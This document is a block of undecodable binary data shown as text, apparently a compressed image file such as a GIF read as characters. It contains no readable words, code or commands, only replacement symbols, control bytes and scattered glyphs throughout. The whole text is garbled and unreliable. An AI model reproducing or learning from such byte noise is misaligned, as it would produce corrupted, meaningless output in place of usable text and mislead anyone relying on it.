���@>�%�� ����H�G��GA�L2E;��'t����He��	�g�>\��O  <{}Fpf���dB����D�NĂ��#@��R�凯(#���ǫ � P �T�d��2F���S�P�
: �VQpUK�S�2(�|�S� ԲO-��s��Lt@j2 ��1�y���
�w|D@��
@&X�m�yMѝ�tQ;�� #�
X�E����-�r]���%/øK7 ��0
K��θ�L��n|#�(��f�#: �1�� ,X΂�:�ud8j��Yd��PA7(�!W�3<G �&��I��:�w̖�&lg� �)�`�%��(�.����8F
6�	�0 ��� �n�a�!�Ad�2a��A��
,�ØC+9e�Qx�H�A���Y�C�\�Bt�б(E�0H��.e8c�@~�Gإ�HK���m	Ox��!B�ԥ�2�{}h��+��Uՠ����
Vp��GA*Ґ~T��(J���/yI�	})�7Ы���J@~T�؄Ep�J�n
�ye�ݸ�&�����%"�8�F5��1��#V�:�:����S�� ��\�mّC)��čnF`����5+�π����,�����v���PD".ъKL��lO+6񊃠`�h+R������1PQLM�[��17�^��@�5P���#¸F�ԁ�o��(�[X
�;��(g�ʙss��@�L$�qB <+ �n���.?r���d��1��y͋����(�{�*��vI&5������>T��%�H����I��_�F/#fi�(�RX�F�Q��a��w��.p�P���Y�R ���E�Y�Et���+`̡��$lǊɆb�@
!�4�1�gB���u��!ñ_�׮���Z]����,9R�qЄ�z 	���mT�  ch�'=9��|�Πt�%.!�D��a�k�}�6=(b�|���.�C��ŀD!��
�v �ۀ t�c��- �a�b�h�0A03 �tzH��+�0�]�""�:Q�v���3�p:�9h�En����]E:�Mm�;��Ԡ0M�BYZ��.�垁�}`q�{��V�I��m7����k)���j���'N�5�̧ۜ�r����#�f�ݘ1&�:�@"`8& ��8�l�Fa�@����a��|�1;6����#�	p�~L��v=6��
�B�,�b��n�P�� 
�,@ɼRb��}u3u ���`;uNA3J�B k�l
��fw��$��x�j_� Pa�1�n��[݆1
�� I �!���C��q9���wL��Έ���\�9�s�[':a]�`��"�H���+���-��Ɨ��ζ����u����~}�c�׿�z�f����nh�[�2��EoS��.O��Y���+��^#v�Q�a��+/a��A0;b��v�~�/.��wA�_�>�l�����X�j��O8�a��_YpVֲ��xHꢙ@x��� �<��n�Y�����'љw8�"4C���@b�@2<D2���i�. �{8ݦ5��$��@1�d��(�Aoa�"������C�1`�((B����r5���H:�;�8�s�  �ȍ� ���]U�	_�`�Y����i[F��ETJɞ���!F������W���M�^����"I�Ԉ������P)b�uÈ�
�$��ōa�_���T���a\(��ip_i����ߓa`B,����YY���Z	�˩�=�����D�� @A<x=��5�s ��e��aq� � J���{��C��~H]$�@�]x 4��<�j��j͍��]���ݍ�!��� � ��,!p �(W^�:^tq�tœuu@��f�p ��@��F���qHŶ�\AUX�M�B�~I�K�!���$֤��^L¤�4X~�W��JNXAmK��dH�~dz��t 	��i�W�ZUQܽ��3�P��E�U��q�8��e�a\�YVih���e)�bɡXq�Ah , 5�F��Y	�.X�n��Z��,f�@�Hɘ�P� �L�-vؙf�YH�+�*u����G��?���1� �R*P�&��y���\ڀ�&*�����#� P��Dt��]�Ss�Z����A^��s��N���ьP�H\�\�O!.Ѵ���fCq�N��L�${Ҥ{�TN��Tz�I��P��	"|}g�8�3��Aߏ��k �p(���QYie&�}e�,�&�%č�Zv�(R܆�\�Q��qb7l�
�BA�����`ތW�"���ջ�H?�0�A��Pq^Y�e:�jR�1��A*H���� d,y�d=�0�#w��&��,(��l�1@;�����Y�Cp��1�<�p�k��?� B��-$>"ό��l��y�p,��F�(� �'������'N:�{fj{�njG�a|¤���}�!��'��A�g� (%��X�p�i��@7P�3L�%�X��_\h�)��i0�qh*��r"$��
�����E�PAm�bZ��zX`�!������A
��P�Ȑ:͑f�M �聟�G+��f�u<A8��y �i�Ȧ�ɠ�Bm�`�)��!�2�$��,CnM��2't�Ȯ�N'�� ���ֈ.�Fr���(  ��j��gAT�JjC�����a��gI%��-m�5��6��v��ʧ��W��B�|�����h���9"���R�Q�@7d�� 2���0�X�(B�Z(|���b�z臖F�e޲bl@���+�A �"�����(��� �\\`����D�>8 �bF��en4�yxc��Aie@�^�h������+A��0��6���)k���j�c�����^�(���.Z
��T�A*^�5^�v�)�,��ff�UF�j	�PA$%V�	(������o������	�o�oLp{�WIe�=�Q�d��H��J���^Pn�AA��z0Rz��pL�/� 	0!6��pyb/���M����0���pU@�[E�	p�"�ӯ{�
@A�N����E�8�ێUV��kq?(����*B�k���&���\�&kW.	�A�:+��l�(n���^k_��_�/�qf��F#�@?DC�6�>D2�>��P��<Ǽ�b��m��iG
�� �im�f��(6���k2�k�]8&�<Ƞn1(1l�m��(�m%Ao�a1C�&�3�0����|/�:�s��]&�Y��Kr[�v�q���
�B�@ ��8@T���E��\�ݳ�Ĉ����t@. �� |@��;�h?@? ��@�C=;t غ��Ņ ��
H�9�sH�@�@:�s ��:��S�sK��S�t;�sT�sT�ȳ��s���?�sX��(�n�>�K��H8k���H8C�������ٲ)b8�Kv\\I��8R�KY�E������ �@
h $�<��/9�ɋd�h��@& ��OW� ��h���u��� c�4���;�tJ�t�9@��U�U%o6��۲-i�mE�h��y苿��1 ��9|wk�:��9�1l[�9��9 �H�hDÊj����k�M�� A�����>�Q?�,��b�C� Y5�
��=���n��rR
4��R�ɒԥB
�B�i4�1H�0����0l	V��R��<��<4C* l����<�i�'r 8V�B0�1��$^�.^��i��+H4��WH����ȆZ��͎s�U\4�Z�wu���E\��G$@4�3t��N��r��v�nl�F΢!� ���h@ $@ xyK�t;#��������?u���&�Q��8��������b�M9"��%_��9.�w�Nl �#�������S�y��cAdz� 4 �7llD��O\ލ@^����+�`��̔�P�*����S��ZQ[L�����UK���u�wq���1�-^�6?;�C�8���9�B�N+�ƀ��*��� �L!�Y$�nl 2�Ԃ�¢#���CC 4�>��sA{G�wL =���=lB����D鿖�l��
ā�m�86C�z�11@"���)�@�`Z,��#:�(���2 ���l�'�<��Z����]Y/��-��PIT�F�����-�CnՕ���CQ�(2<���E�9=o�ޢh9Is�]��K��S���=����v���=�>�S�ӹ����
��=[��,�O�K=*m4�=m���Ͻ��6�#y ����c��� ���0�:|�F��P<DP��7���Y�E]�߷����]�[8�_%�U�Vt�?�@�7y��'\kw�w�??+N{8����9� ���V ��m�r�����x�U��qAt 4���#��2���{��uA(`�n��B �)#�2a��WM\J�E�'���P����t���U�C8CuHҗ���:đ�(uT�KBaԁ5��3g�0|+:�sΟ�I�4mz�T��s�A �F (P��2cQ���L	|a��:���T
�Ň� �y���W,"�eЖ ��8���1.@�+�k�b�� �n�Y��;�s\���GW�c����u� vl�$�};@� x���8o>�E ���ˡ�0�:ҧ���������L������5�|\�kْ-~ٲg���_�-`�e<x(�a/*���?*��.�麓L4`x"jF�:�O,��� ��[���X{A�Co����n��D�3�D�D����4sF̺1 3�b0���,��~�GL�x�(!�Ƃ*���,�ܒ�.��p���p�9�sd�a�0��}p�F�<������>=�\+0�k�-���@��Sr��X G��T H`44�� MqPd�Pu�QM�`�	Qă�6ȔfHd�p��BRph�^���������T` CX
P���Q$��駟F�ڕࡀ���7*������4a�N7@��«X�"l>X�tϷ����BB�� Y�w,}�R�>��A"���
x�
��!5P�)<��@�`��
�X�Fq-��	�ZH��5�# �ف���ފ�́ޒ�m��:�T���0 �U���L��Z�C�c�;��W�P��B���/����K�?N�޺��3����.$F����k�)@��aPd�&h ,f7,�(fO��'^-`��������8q�RV}���KG�Q��nb�݀!}�����4�h��c8����^��5�����$��1���4�`LX� #u�:u>e��=��a��|�!6� ��H�gR�(��ޥd(B�X¨H�@U	��@����/�%�Ĭ�G�f$DA!��y�
���c

�c%��! Q�d #�H:2���=��Rx��9��(�(
�|�KQ�S��T�C��b����n��Ǡ�2����O���g
���x�
��`�R�� a�[i"3����5�Ѣ� 4r�� ���l�y�d���A��o�#�������r���I�Z��؈�5��l��S� `���^n[���6��K?b��}�*�Mcw����� �h�ә��F���h@�c����o-�y�R���A���@��,<�d�g`2��}�9��tD����g�<��@I�� �%�.��(ZQ`��(�̄&� |	�D4�Џ���;32OW��>�k,�L�W�g�}� �jx�}�t�b����G�Ŧ:���t�]�����N��U�*T���BU�^�jW;�էfլMEkV�Zֱ��X껾�κ�,��c��6�7��.�K7���0�K,`�P˻8�+�m��V��� ����4RD���ld�����H@fs3�]Rh�	�n��������I�r�R5ߞRk[��v橲вF�'
&`P��h�mэ.��f/��}��}�32έ�?�om�	��E:Z˄ ���D���JP������-�j�Z�	�D@[xP�W�v�d���~�k�XgH��섑ѻn �5�Q���()��D���%��U����Qk�$��ܤ�֢�9��q[���
 ��"����Ɲ)*4��S8��(��t�(h��^<*�R�B�.Ջ_��f2���i.�����2���^%T
(z!�0K$j�UY��e2�!����,1�����ʴ�/w1P^,��W� �TQ�F��6@F�.[�,9���vh��$';iMPg�ˡ�)��J�j'�ѥ%�\ԅ�b�e9��W���)�a�(̰x� �ȴ���t�:щ�vF#t`�&�``��
������O=��+0��V�i6٨�i���Y�e#�	҄}��Ġ�	'^B?�� a�sR���@(�ݐފ���0���(H� 8���!�3�&����=z&#K�=� �(*���(���������.]�Zֲn��t�j�iO߲ԣ>u�/��K�:R���6w {��U�i�,
C&��>0!a��3ld�W�ӭ�.O�����L�hw���~���]ug٦�3��f���5y4�*�H%ӣ$��(���XgP���v.��fy����D �ʃl�cﲗ�����+�}��X �� �V�Ǻ����ǋ;��3���u�7<�<�v�qLk a����YX da׽aF�fzW	�G������Jm�~JR�� ��⚧� �Q.j�80!��a���!CN����`Z B�ɔ$3��kF`u���6���Ba�̂��b��@ ��H"���!�"e�a�0��ʹb9b�	��	�����
�P�m+�0�����
�p�����
��;�cǾ�.�bP"��%�\���)/6k=`JP�(��f�<Ή/2�� �0M� �������AJ�6N-�X��>�7^�84��>O�n���`�I����VJD�� į� �� � ^�K�n�m⃉���b�o"�l�3$�?2p �Ɣ��9�CAi���@r҂o��N�?��hF<�:��"����� s�c?�(���ğb����3�H���6��秎@ �!��� ��y�`�d!��Ix��r��A㊰�&�0���#�!{8�źG�hL�* y�gw���c�|�����Oh
kJ;������'�j��R�l�j�����R�����w2��ᔨr��+�jo�A>�rmʂ!h���,��,�R-i > Q��vn����>v�`ĩ1�- P�'�K0W�e���a�Ib�FK�䢞6�	�E��3/�1b=��J��nc�R��󈣚lKȫ~+�����vv�)�Y�=T�^�("
@���
 �F�?���z	��vO��"-Fg����9p���-��O*�*3�C�F���ȭ?�Q0+����;:#38'+�v��3����"1�^f�����w|�H�
�<�Q���Nn ��� �
!�@6A�B+T� C#t6!6�`w�AwX ��v@oV�,ÁH�{���GU���G2Gk����,P`n��Ȑ��� �a�� �'�g��Q�l���1K��k�0�G&,���NP
OD���+P�M۴݆ަm��="�CT .�2�2���"5̣> d�*����!h�,�݈�������Ȏ�K1P��$5d�/h�4P�2���I���6/SOdj#6|�6P�64�1131�v+imk�B�HFԃP��$fO�������\�Sd��@�(G�m�"`�v/���@ZWI����E���\M�Sx˽ �.:�4&�N@��ܨ^McF��W �`����:�@F�q�#�hG����Ⴇ��tO����TrJ�b "vHR�32c����l/��;��d���V6�'M>�FkT�f`@T��
��K��g?�rQ	�&=��l.G��ɮ�Q�Lj��Qez�|tj�t��<&G�2wD�wX �V��u�Ub�G+�n�Ĳ����r ؒ�x1da�.7rwP�`\� �aq�F�� ����n��6O�-+/ا��"��3�nqCqR0e��T_��<6G3�}�Cn�fX+g���F�gJ�2nUSګ8vਔ�9x$����V��uL���R}b�}�@֢ܦ`���w1��_2����[�6n�+J`j�C�o��:xd���x�t�
H��My j��7Z� �B��nd�d�,f��O:���#`бDF������a�b�&,��g��Ą�vR� TNv�A;6x��wJ�4��.u['���V�fV@�A�AeT�ftF;0M�`r���Ìd;MWuz,�	�#���&� u���6�ɂ0(͘j}��������Pw��N��)w��2#��.#m	�Xq	Ȟ�n��M�N�Fo�t>�@��,��%5��
@r�a��-D�1� $w, 
���$5�����h^�4H�3$�0k����mL�D�!6\�6d7J�]�8�y�BiW��:^ӕ�k�D�}�n4� ����Cvzϣ/"�"�J�|"nZ�[�b�X`�n��Lfemw���Hg����L� ��c�&��͑2���d_�C$2�C;
��lr����7����G32b���J!E�{�*�\�c?�����Th�T�Q�hG���c�f��f;�̡E1�g��k��%G�[*�xS��'/j
|rr.��'yj#��j�R��V�@)s'�;v;���6� �6ǈ�%����a�}��Ւ��>�@�F`���w�1��LƁ6�-� ��uC����  �cʺ@w��lv`�3�G�8GU&���d�`o3�`�fl�fj�wES�q�Պ��6�˼��l�kҚ�G��-���4��#�P+OF�.4���s�F�[̉``�i�?��-~���ct�KF��|�SF�y#s�����ܹ<���߈�+����� �ɻ(���0:�0�j��EĀ�'�N*�cc8�+lH�z�O�2-�1�0x{xEW@$���$��x�<pj�2\3�Rzq3Hf��,bn� ��`�M̖�{��V��L�}�J�TK�:�D�G�3+G�43�6cdPY�ߖ(�5>�zo��ٴ\AJ�3�a�J (� �PT�C�}�����O����>�i�3z40+;@@e�`Y�����*��l����p��m����7x5Q���L)m��;FcA��>�5ܦ `��|o^��_��2�3  ��9>����r� 
��o�ȱ���v:��:U�2h�
� ��S��\ᑖ]���x�JC^Q=ұ���o�~X��/웷ejEdH�c�� R0vBZ�'p!�A�3��:��3}�r�H:��X�f�$�9�{Z4�Ǥ��˅�6QQ���[��&���G
�r�x*r<���:��/��|�� ȓD�oG3��c�\�K\3Loq�P��s�:>"@,��������T�?^�vGL�e
 J wėqOf��Q���-:5q&�s�nP�0(X�C��%�kX�����<��~�<6�e����5l�f�^�X��N֮I��c8�9yCO��`q�6v���a���÷�$a�Z�.tT@�m6[wo���An�:('��Qk0���t���Cj�=W9�:3gږ�_�d0fb\$�)lRf��ήn�J�;�� �@�5g�u��O��!:I>L ���z�����=�O��/�0}\�֮�,qR� 4����	��m��C\� bʈ�,@R� >$�6,�_��  �*S,e �0"���l�U�dJ��|	3��h.D[��B4jpb,�����B����/�g,����� j,�Z�zu��T:,2, �dQ��@#��g׶]W-��nQ q�&5��
�_�]Rqx q�D<�01ב\7���;s��8��ȑ�
h�6����# ��9�D�gS�=b�6��n�"A�ć8�<����������X�.��v*Xd��x�	':�X��J �J��nߣ�&�_�C����_F�bTBR�Ƃk��c�@�U��t`@�B�B&ܩ��a! �u M ��~�i��@��b�/Vv_y[��AF��7Q%��TX�P��bb!-	Ғ!9t��C4��TAL���eL�R1���fF�UR��W`N�٤|�AI��@�T�9朳�9�N���M8�c�
	T�AA��Vg�%&�y�qfG�Ve���I��p4���L�´�K��Ђ=�QK>�TQE%5&2Tv�LUC_U�f��V�B牅g �[jQ]p�ՖYwݴ@-ŢF�j� ��A9Ęc�EYC
9;oB�=
�DyZG�֤���ul�Z��Un��h[|O.<_D�=�^	1$��q�r}|p��9�u�=�]��i�A�Xe��x�����{��ذ�M��lH�	\o��j	xQF�0P���AA(a�jx��^w  ��P��%Q����V��lB)�Gw�6�>� ��A�w&�C�>D8c�=WQ�Zy7f/mI9�V� R�ƀL�+嫱��UX���:���� p`��&��>h����I8 �/�[y�C_�":�˩�̰��7���@�j��Ɣ�I���>��P*Psf�Li՚l��V��)�Ϣg<G����h�E����-Wx/(b�e D��� Ԍ�/(=�h�sfC�hu�x�>4�����/}i�GP�$U*7�aR|Lg�IL6�� �S�$g��	@s�s���le���U��)Q�Z���U㱀GA�3�ø�S�DP(/�T����R�E�R1 � ΋}y,d (XH���Bda�l�t��8��o�+`����m5� M�Dd
 Х ���HD��&Ǒ�fR������2A�&�{ݪ� �����S
���˥4%+2���R���x�_#i�`�����P��� <��Y,�i�,���,�j� !� � ,   ��  � �	H����*\Ȱ��1�=�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷c�Q��2("D�Ƿ��2eJ�+0�E��+^�f��"��W�P��j����e������ӨS�~9�q �v�lp��2X��ͻ�o�� ������%��<yg� 
8�M����4K�	 �9��k>�3fH`_Ͼ����@���� ���mٹ̈ڽ'�����@�s�?	.� D���M��GSg%tS cn�aF�,�`4���!�X��)����-�h��,��"�0��/"� �
"(Ђ�� �z���f;qV�+��a�T��#Aib1���&l�~�y �!�> �AG�E0B�^�H睿I�ρ���\�	f7J0i
P�'l`C�>�F*)�>���0����EqΉgUpLy����V4�������ji�m�C	eR$�`3鮼��{�Ϧm�����Ԟ,� ��F��{VK���f����v���ކ.����@��f�=4Bl@������?�����*� ��G �W��'AG�	b	��v:l�Y���H��P!y���>P�O�'䃾���,G�/�{@R�C��sC�^�a1��>V�$��ƭn"��.4'%W}/)����YÌ/�^���� k�+6�̐fr�|�?�Ы����t��7�|���w߀�y��IÑt�(2B��6Vk-y�0���`����c�ۯ�����B�pص
Bm}�͒nC�� �@�N��[��;�I3-PO��T�����o=���r]���̯��뫍�f��"(�ݗ�
+� ���m�IHDⴳ�z��("�G�O�	�ԟ�������۟ ��?�p�, �����JKP���%�!d
���(W2{��:��&$� x &�$6�%�Qѻ޽:w�ρe �eJ���iX
�@�?�Tkv�j]7D����V9�""H�� j,O&/�y_��@zA(!h�554��X�ׯ�a/{�ȡB��j�#�
w�}ġ��<�?�,	-n�0�"7t��EŐ;X��N
�PQCH	8��!�^\�p�
�&�L<��в.�@�s�(�LOl�H�~��7!d3�3_�&�l�Ȓ̌�L�H�F0S" Q�Gq-��S�&ڠ�4h j 	�3��<�OH@�0�@	*��0�`	�#���1Lh(!�!�4o�'%.��5q�&1 jn�/1 3Jy<�U���9#�Ia �L�P�Rw�t+Ui<k��A����f���4{l(B�"hBT%}��Q���)Rq��� Rv�x)˚��� e� �Ox�t��?�Z��U ,��<k Z��`AY6�aj#�<G����*GȤ&;I`4!�@��2l(B	` X�)Ӵ&ĭjՁ@V:�$��@]/��lm��!�c��%�9�It��ѭp=�T�pR��Aʠ�0n��YPD��D�@���+A�KZ�Fb��U�i�Jڵ�#�i�;!Q�������@��1�֜	nH:T` - ` ������&�ɂ �)����юZ�-�$j��Ҋ���va�������[����	�y� `�Ӿ���-�fr�`��O�0��7�ǧQ�2����6H?��2�	k>XB	�P ���oiR^����v͋R�����$�?�������6�F�����t!-�B�І6�z[�~���$�L���i�c�8���jU��z���&q�Y���ش���i��洦����|p�^�x�8�����J_d�c�\
���4|*�R�,'�cӜ�
���xS���&�   x �$��]=���浵�G�V��W�%�g�KO(!(P'�;�=�M�Î@~�M&����(2�|;x߁���d�����?�q����"����8k�J"��E@]ᕍ��%�K�L�X�x�&q�ͼf�{�%~�?\�I�g@l{m�=�b� ,�Rg� `�zj�i��|g/;�̾�%��no���>w������tA.
��c��;�H1�r� ���?��}���e��=;k��ͪ��@�\�h�lІ����/(�ޗ,�f7@=�\SZ���C��O��� ��o;����?�����O~��}@b�n0߳-��\��4w
vnkZw��D�5��)o~���G|��	���U����6q_X�����@���m� |)wr)�qH�	��
؀�����e� Q XuJ	m�P f�]l^��y��t����NcFtAw^+��wb�vb2�MP��
�[?��c�
����#`�`�hqPr�� m�{S(|������Z؅\��^�\�I�Xf�^�w�wJK���s+�t.�YF�bGk<��?����f/E�&�RPJ��0_ep�p_S��	��,P 8�kh�'���vҖb؉`�����fP�w�P�j�� g1k�e��]je��7�7^�Hy%F�采'8�Hf��~��T��{��pz�@���8\0'j���w�v��vYE'������i�f�� ��<Ƀ�&O�nI���r����!f~)(���NdP��Kp={����	�F%v��T0&% %Z��bh���dG�8D�#�P�/�h�Ke��<уu�&�U~��؇/�]n�^:�b'8�:yb����AV�G ���Wu�3l �hT�p�P�Yi�X�v��,0�`���ȑn?�0$��p �;P�o��:`}˃'T D�N/��ȇ�ȇ�svZ��b�g���f�EZ���z&z����lF�IX k���vh��6��jg�Zٚ���[��Y��d��mQ��Q>@�`W�4��(ZE)�Q��Y�D�t�՜���8Z�� �۰gE8�|����7�J��gY�bQ���G���|Q&���f�w� �'x� ��A�i�Y*��������(O����)L���pze`qF�1@�)�q3�)Yx��%�;@�$�]	��f������0ڢ2��3�/�i�Fv�i%0x^T24� ��I�d�������9��*x��	OK ��W{��85ڥ4��.�[*@H i�Y�:Ǟ�I뙞p��rʢsZ�^Zki�0��wJ�}�v0s��<����)�?�٤&F0��tO��9���9��٤;�J@>��ۀp�9����&s2B��a����)�0�֦.�^��5�5q�'8����ZV�t[0`�J���j�������*O:Pmp�{��pz������6��^��oZv��Y)��
�e�dW�z�<\50��������J�ȨG��u���
��Ϻ�̹���R��+��PB8|�Nx3PP`�6q��;� UY��q�i�*۲,��+�#�1}�Y�2X��PK ��گ�	ey���&	`�!�ʴ�A�*�� 	k�	>%{��zp�pH�ch:�\��&k��z��8A.Tm�h�az�/� 	#P��Z�K�Ql� K�/���#Zdе��������� �I����Q���0�1'!K�E�����F4�5�7'��x
`��y����� �� A�:�8cbM���aP��ňm��Z�g��}�v@@�E��j���
�Zai� # ���ں�%�~��+Z�y�E���'f�{$)������Nt;�I�롭G�0dP�,P��'�c��H�ݔ5��u�,�	
�뷝DS�@��M��4U��� \�MP�0��]����i��=C8�@��0�����j��vX��Zl`P|��q�UK,�%��
�(�;�|��d�k�����	,��~[�&ֺv����}!	,l5@�p� ������	�G�����̜:���g��puH������H�a�a<'R<ť���V��1Ye��,Xƙ��:0�$�H�[�;�=�E�
`]�q|d����+���<]��ȻJ���� ��y�p��̇�[aͬZ�l������8rk`@eʃa���y��{���!k��	�=�J��=��A��\l���d&���R�����lz�>��0ɜ��5y�
#P��T����������������f�	_te+�u` �@�����k�#���
2 kҁcy�C� �C8���]���<|��	�[�P �ȐYJӷ��/�r�՝ц�s;P�c�Ѩ��\�7kN��ͨ�QaY�����+���:&���
̀6]{=�����`���u����N, �e��[�]�,P=��{����JȪf��|̪��Y���ڌ��$����Ƀ<�� �о�Ģ\��&�=��=�@ƍܠi�ōr6�&��i�-�́	��g���~dݐ��{�I}�NӂO� �l@Ģ*�H *'@�0�vcX��IXK�}ڊ���̫�̰�ڱ}�ջ͝��2Y
 q�� �N缾��p
�ύ}��0�S�$����N�� �[{���> 0�{1:�Pl �#������xm��	����qC`P�[���fڕ�O��P\����_>�a�b^����� 7��/�|�Rv2)�2�P���I�}�Գ��

�e@���@=�9X�m�  �������J�n 1�i�����6p1�p�9x;� ��z�ˢ�: 
 ��p䢗�>���� �uь�gX��Q e��c�����̋���nύ���!���i��3�<����Rw]��g�umS�ס�)��̰���<�����l��ؖ�� �� 	��	��	E،��	��u[9���Z����{���N�0�]Ē�p;��q�)/Q�l��le����\�2��4?�2���٫��-�7�pԳ}�}W ��5��	�ۢl�}L�
�z!o��9�$Ќ�` ��J��G��V�T�Խ����YjO�כ��؏]�6� ��ݰ����pz���uས=''��{�Y��Ka�5?�3��ٰ��;����,�f���i]��0�z�G�q��萳��0����^(��> �4��nL=g����s��M��[�@l  �1H��.���{�:K�A�T��P"Q������m��N����C��0'��I�����/x�u��%`8� ���	�����G
�#��`�����������@�0BBN'F�����8e�0˞
� �CAB�:���Ģ�ڶ�ۦ�S�����`񏪫
���@��aŎ%[��Y�iծe����)F���p���y������_��v�@a'4�q��#k��o��	)�56`���	���'�����b���Ρ�`��3��P�?�&D!B7���T��?D;V�`�����"�C"N����sR�ۄB1br���������cS�%����"V�\�w���ca p@�TP��@t�A#��*��B��B�.T��l��B��1�:Z"4�B����tH-!ؤ"�-��z�#zHDP� ��؃,��� "� 0h����ɒ�0�C�$"���.#C<�708q(#l�S(��v�S��q��������*���
��+b��	u�L:�(A����QL3�tSN����/k�C�hD�* �ԱV�'47�*,0�4� a� �'܆�u��z��Ы�$0�Pm�r�x��3%Bh�ăҷ���R%D�ĸ'�2����䠚�'^g�q�n6a��>��.*�,��� �F�t`��RA�<�
��v�a�ub��,c\U1�Y;bA$�P����~�M�`M!{ ��(I�(�iiށH��O����"�.�;Nh��T�^0w[h�Qढ���	��v�����"��E��S�.����-���ǁ�#v{`��I����з��{o�7++DLZЀ�4�$LG����8��; �[u���R����M�����70XA�g�9�8��M7!��V�̄�\%����F�t�9l�a&N9G��W:�$^>���R��§P�bU����V�A�7�|���C�X�ܳ/~�4fQ!�*W�"�
�G�8��(����������d��T�x������y!�&5IH�D��n����GD�&>�rP�����N+OFУkN�1@:��'E� _ �"�Q�8�G�� ��S�G	N�D,f��aPe�$`-��
��	3�E~���d���� s"�F���΀�щN����l��rD�8��Y�Xӝ6�,(�@�B��p7E�dpҲ���s�R@j�l#��?Nr�%D_�mٗC�P �/�*�Mh�
6���eC�g�Lfa2B2;���`�	I&5���A~X��N]A'8��My 3�۔�6�yOh3���&;���@��'=��� 4!U�B�m�S�2��2��Nvꓟ��G5�ٗ��cf�@%4p���(M�j��#��1��v`���)M�b��T��iN-��&��1���?3T�tO!k��
f� �pbZ��V����;�&�@Վ@�q���5���BDP (�< )t��k� � B�e��>jB���B	� �� 8a�{� �K�{a� H$"�!���_J�B���8�&6�z���6X3�&�1���Gl���~����X�$�[%�*&7!a�[���Ƶ`3�� �L;p3!��?��]!�~�x�P�d~"����A?�C�2�}7���ޗ��}�;	��j�����y��~���6��s4���C|	�N����������I�eT�ާ2�)߁��Ax�?��ad�3���ǅ���'$�ay�5;Ҹ�\, �����v�~�E�r�nje�:��9��M�A��0I]R�"��$��	Y�X>*�Y
2�*���L4.p�S�h �������? ��]�J���l���=@���jr�&�;[�$�d�%$�����;�u�;!ˤ��&�M�<�PP���`���א�J~�`
⊰�{l���R ��r���)d©iAXN _��-U�lc��E��1;��	�����?♐����Cw0n����k�X0\�r@���;��}kW"�>K�s�4�����ӄX|�G�r�+�D�w��Y�v����1�B�KH�QrL8#�'h��Ֆ�u����:AcCf��"�1۔%�w��$�4LzҌ�p�4(��cґۙ���d�"� V6�e0"`H�蔁��d�F	۠�>)e4�k �6!Ri�? �,ً������1["ÂN1��s,ؖǽ~C���ք�	��u'��4������e�^0=�o,e�������{�K$��Twf�	a���(����+��=K%0̶�4 K����쀋�`��8��Q剧��'P�OT(&��/LGL�L,s��'�DJ<H� ���36ÿ�hW��P����Z�[�2�v����	%���@����	2���2�B�
j����i!}��J4��Ӻ�� %`AQs�k�p4>z�ہM����th�2������ƛB��"*��)*^����aZp�z��H7��'C7yH� ���?"���&~`������0~ȇ>\�|�C 42�`��C��=(��@L�����6����y�Ær�xJ'������h�Ƹ����hX�8ōSŘک�9���)�ہ�
�Q��h�2����z�*�K�A"1;�I�Î��t���j9<[+?{��p���Q�p:�I:��oT��R X�o)�4  j� ����L�����(
�6��M@G�K�5�nX,~Ժt`�AGW`,0H�~��X-��GH:���	��Ӂ���5�)��W�
��*<I��y�8���c.�@3� �;IT�I�@�ȇG���PĞ|Ğ,�>�%����| ��䃦�>���ɄHʄ�ä�J����J���>� ʪ�I��FT���H�j넝#�J � X2��)�	����)��)C*�����&j"��4�T�)�E�3/c�³bB��"�m�ë�CVRƚ+63�ǹ��M���Ї o�ԉ�q`H �i9GH�M|@fp��i� ��PӺ��$b�I���X@�P;�(�2h�xlH%٠�)��5>��ډP�H�m��똺H$Њ+BIƋ����(�`��ɂ�&�K�T�@<J#>C$�J���-����TP���T��LJhP���-�PJ�P!���P���
��|@Qe�JGD�cD�P�I�6G讷���X��K�]*W���8�2ŢZ�#���2��8(ũ���Wl����>m�LG,�@�Ў(1H�!����?KS���l\�%؁`��Svѫ;�Nvi�����p�P�����X��3B���#�2 �fcHt<���%@�~X6~�������Go�S����rX
�ن5ŗ0�cQC�ϓ<�8�� 1zR��J=�=�U�ȇo�ʰV��P���܂oceP��@�J�xV��ю�жPPe�V���R�@���K@�� �R�U�U̸�L$=ń��3?�kע�K3s*��2U�?�}=�+-�K<������l:C�H ��9@4���[��H���ز�M0�M0�M(Y]K!��h�8�~`T^ %H!;�;����c�^����Y^"T��tL�2��^*��qp���4>U 
� �E�z���-�xB�9���UYU��� � ��=L0]f�V��̲h� �=$P��[�-1��>�[�\�S��[�x�j��S )X�
���U��{W���\%=��@R�zWS3%e����� ��6���?��;�[��p] Q�Wk@��J���8�Np�1P`�q�+b`ZW+<�xN% ����HGD�^��YfK�~8�MHG�eڎx^�H�
���K�}��^*�pbd�9���oč	�%�TZ
URu��P@Ɋ+L�`"�)[@�؞r��� E�胿e�a-�	�`�-~����a�����7����A�H��`�� ��)އP�`"p P]���B�# g0�U�W�2E&�0 �?���5����� )~��� ���J�>����c��WI��x����� cH=e:��+偄f���H�>F.��_����d�����_C���n�!��M|���2�6؇}`�,C�:�F�_R�8�TU%�ŗ�
�pI>I�cI+b��ND���� � �����fÕ�/��e^�Ȁ�p������`~fl�fx8�7��nFj֖#�I��8+�X� P�0������6�m)ZT�p5�@��W&� �E1�w� ",0���\`|����b��é����� �0#��[c.i�&f�A�]�]O!j�*B���H0Q����ӛV c��]�K�^��^?�����~�  |��^j���Ҟ- LP�(Ѵ�(�!����ܑhP��V�����S�YF�Aik�i]�H��g��&����dA#�Z������ �z ��=P��ޑ�#��}P>��ǖ|0�S\E����`��kR��О�p 1�(�#��ia�b.h�0G���9�+;�+��	=N��楠���=�㎒�j���L�q�l���Ї  q���Q����>�i<�ӝ�a�T���X`�P|�� �����N���\R	+��ɑ�e������ Pp���@�Ƕ|  ��2P�pʩp x��1	�Z�y�2x�q�xW��y<��]��'�
� X�>��Ck��a@(�#�����a������U� nv!��T?���-�4��E-����/��M�������I��l6-����)�H���׬+E�t���m`S���
